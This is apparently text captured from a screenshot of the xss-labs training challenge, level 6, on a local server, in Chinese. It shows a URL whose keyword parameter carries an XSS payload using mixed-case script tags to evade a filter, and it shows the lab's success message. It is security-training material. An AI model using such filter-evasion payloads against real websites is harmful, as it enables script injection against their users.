 欢迎来到level6
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level6.php?keyword=">+<sCript>alert()<%2FsCript>+<"&submit=搜索
欢迎来到level6
没有找到和break it out!相关的结果.
sCript>alert()</sCript> <" 搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :
127.0.0.1:90
完成的不错！
确定 取消